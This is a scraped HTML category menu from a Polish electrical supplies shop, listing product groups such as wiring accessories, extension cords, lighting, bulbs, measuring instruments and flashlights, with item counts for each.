                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy" title="Osprzęt elektroinstalacyjny natynkowy" class=""><span class="tree-categoty-name">Osprzęt elektroinstalacyjny natynkowy</span> <span class="tree-product-number">(138)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy" title="osprzęt elektroinstalacyjny podtynkowy" class=""><span class="tree-categoty-name">osprzęt elektroinstalacyjny podtynkowy</span> <span class="tree-product-number">(1154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel" title="Aria" class=""><span class="tree-categoty-name">Aria</span> <span class="tree-product-number">(100)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(42)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja" title="Impresja" class=""><span class="tree-categoty-name">Impresja</span> <span class="tree-product-number">(331)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(73)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(23)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/11762" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent" title="Akcent" class=""><span class="tree-categoty-name">Akcent</span> <span class="tree-product-number">(77)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-antenowe" title="gniazda antenowe" class=""><span class="tree-categoty-name">gniazda antenowe</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena" title="Vena" class=""><span class="tree-categoty-name">Vena</span> <span class="tree-product-number">(148)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(75)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(49)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-antenowe-glosnikowe" title="gniazda antenowe, głośnikowe" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2" title="Vena2" class=""><span class="tree-categoty-name">Vena2</span> <span class="tree-product-number">(41)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(51)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco" title="Deco" class=""><span class="tree-categoty-name">Deco</span> <span class="tree-product-number">(66)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord" title="Akord" class=""><span class="tree-categoty-name">Akord</span> <span class="tree-product-number">(76)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord/laczniki-i-przyciski" title="łączniki i przyciski" class=""><span class="tree-categoty-name">łączniki i przyciski</span> <span class="tree-product-number">(55)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic" title="Basic" class=""><span class="tree-categoty-name">Basic</span> <span class="tree-product-number">(53)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva" title="Cariva" class=""><span class="tree-categoty-name">Cariva</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki" title="Ramki" class=""><span class="tree-categoty-name">Ramki</span> <span class="tree-product-number">(147)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne" title="Moduły awaryjne" class=""><span class="tree-categoty-name">Moduły awaryjne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu" title="Czujniki ruchu i zmierzchu" class=""><span class="tree-categoty-name">Czujniki ruchu i zmierzchu</span> <span class="tree-product-number">(63)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy" title="Przedłużacze i listwy zasilające" class=""><span class="tree-categoty-name">Przedłużacze i listwy zasilające</span> <span class="tree-product-number">(150)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe" title="przedłużacze ogrodowe i przemysłowe" class=""><span class="tree-categoty-name">przedłużacze ogrodowe i przemysłowe</span> <span class="tree-product-number">(56)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem" title="przedłużacze z uziemieniem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem" title="przedłużacze z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem" title="listwy z uziemieniem" class=""><span class="tree-categoty-name">listwy z uziemieniem</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem" title="listwy z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">listwy z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia" title="przedłużacze bez uziemienia" class=""><span class="tree-categoty-name">przedłużacze bez uziemienia</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia" title="listwy bez uziemienia" class=""><span class="tree-categoty-name">listwy bez uziemienia</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale" title="pozostałe" class=""><span class="tree-categoty-name">pozostałe</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe" title="łączniki krzywkowe" class=""><span class="tree-categoty-name">łączniki krzywkowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15241" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/oprawy-przemyslowe"
                   title="Oprawy oświetleniowe przemysłowe"
                   class="">

                    <span class="tree-categoty-name">Oprawy oświetleniowe przemysłowe</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne" title="Oprawy przemysłowe wewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe wewnętrzne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne" title="Oprawy przemysłowe zewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe zewnętrzne</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led" title="Oprawy przemysłowe LED" class=""><span class="tree-categoty-name">Oprawy przemysłowe LED</span> <span class="tree-product-number">(54)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15247" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne"
                   title="Lampy i oprawy dekoracyjne"
                   class="">

                    <span class="tree-categoty-name">Lampy i oprawy dekoracyjne</span> <span
                            class="tree-product-number">(893)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety" title="Żyrandole i lampy wiszące" class=""><span class="tree-categoty-name">Żyrandole i lampy wiszące</span> <span class="tree-product-number">(323)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe" title="Lampy dziecięce sufitowe" class=""><span class="tree-categoty-name">Lampy dziecięce sufitowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe" title="Lampy stołowe i biurkowe" class=""><span class="tree-categoty-name">Lampy stołowe i biurkowe</span> <span class="tree-product-number">(103)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe" title="Lampy stołowe" class=""><span class="tree-categoty-name">Lampy stołowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe" title="Lampki biurkowe" class=""><span class="tree-categoty-name">Lampki biurkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe" title="Oświetlenie ogrodowe" class=""><span class="tree-categoty-name">Oświetlenie ogrodowe</span> <span class="tree-product-number">(70)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne" title="oświetlenie ogrodowe elewacyjne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe elewacyjne</span> <span class="tree-product-number">(30)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe" title="słupki ogrodowe" class=""><span class="tree-categoty-name">słupki ogrodowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe" title="oświetlenie ogrodowe najazdowe" class=""><span class="tree-categoty-name">oświetlenie ogrodowe najazdowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne" title="oświetlenie ogrodowe solarne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe solarne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe" title="Oprawy stropowe" class=""><span class="tree-categoty-name">Oprawy stropowe</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe" title="oprawy stropowe natynkowe" class=""><span class="tree-categoty-name">oprawy stropowe natynkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe" title="oprawy stropowe podtynkowe" class=""><span class="tree-categoty-name">oprawy stropowe podtynkowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe" title="Oprawy schodowe" class=""><span class="tree-categoty-name">Oprawy schodowe</span> <span class="tree-product-number">(77)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led" title="Oprawy meblowe" class=""><span class="tree-categoty-name">Oprawy meblowe</span> <span class="tree-product-number">(168)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led" title="Plafony" class=""><span class="tree-categoty-name">Plafony</span> <span class="tree-product-number">(110)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla" title="plafony z wymiennym źródłem światła" class=""><span class="tree-categoty-name">plafony z wymiennym źródłem światła</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led" title="plafony LED" class=""><span class="tree-categoty-name">plafony LED</span> <span class="tree-product-number">(101)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety" title="Kinkiety" class=""><span class="tree-categoty-name">Kinkiety</span> <span class="tree-product-number">(92)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla" title="kinkiety z wymiennym źródłem światła" class=""><span class="tree-categoty-name">kinkiety z wymiennym źródłem światła</span> <span class="tree-product-number">(35)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led" title="kinkiety LED" class=""><span class="tree-categoty-name">kinkiety LED</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe" title="Lampki wtykowe" class=""><span class="tree-categoty-name">Lampki wtykowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe" title="systemy szynowe" class=""><span class="tree-categoty-name">systemy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe" title="oprawy szynowe" class=""><span class="tree-categoty-name">oprawy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe/oprawy-szynowe-z-wymiennym-zrodlem-swiatla" title="oprawy szynowe z wymiennym źródłem światła" class=""><span class="tree-categoty-name">oprawy szynowe z wymiennym źródłem światła</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15256" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/zrodla-swiatla"
                   title="Źródła światła"
                   class="">

                    <span class="tree-categoty-name">Źródła światła</span> <span
                            class="tree-product-number">(378)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/led" title="żarówki LED" class=""><span class="tree-categoty-name">żarówki LED</span> <span class="tree-product-number">(327)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze" title="Lampy wyładowcze" class=""><span class="tree-categoty-name">Lampy wyładowcze</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki" title="Świetlówki" class=""><span class="tree-categoty-name">Świetlówki</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe" title="liniowe" class=""><span class="tree-categoty-name">liniowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe" title="kompaktowe" class=""><span class="tree-categoty-name">kompaktowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne" title="specjalne" class=""><span class="tree-categoty-name">specjalne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led" title="panele i moduły LED" class=""><span class="tree-categoty-name">panele i moduły LED</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15280" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-pomiarowa"
                   title="Aparatura pomiarowa"
                   class="">

                    <span class="tree-categoty-name">Aparatura pomiarowa</span> <span
                            class="tree-product-number">(44)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry" title="Multimetry" class=""><span class="tree-categoty-name">Multimetry</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki" title="Mierniki elektryczne" class=""><span class="tree-categoty-name">Mierniki elektryczne</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki" title="liczniki" class=""><span class="tree-categoty-name">liczniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory" title="Programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">Programatory czasowe do gniazdka</span> <span class="tree-product-number">(18)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka" title="programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">programatory czasowe do gniazdka</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne" title="programatory czasowe na szynę" class=""><span class="tree-categoty-name">programatory czasowe na szynę</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15304" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale"
                   title="Ładowarki, latarki, pozostałe"
                   class="">

                    <span class="tree-categoty-name">Ładowarki, latarki, pozostałe</span> <span
                            class="tree-product-number">(103)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki" title="ładowarki" class=""><span class="tree-categoty-name">ładowarki</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki" title="latarki" class=""><span class="tree-categoty-name">latarki</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale" title="łączniki kołyskowe" class=""><span class="tree-categoty-name">łączniki kołyskowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe" title="wzmacniacze i filtry antenowe" class=""><span class="tree-categoty-name">wzmacniacze i filtry antenowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15315" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/chemia"
                   title="Chemia"
                   class="">

                    <span class="tree-categoty-name">Chemia</span> <span
                            class="tree-product-number">(27)</span>

                </a>


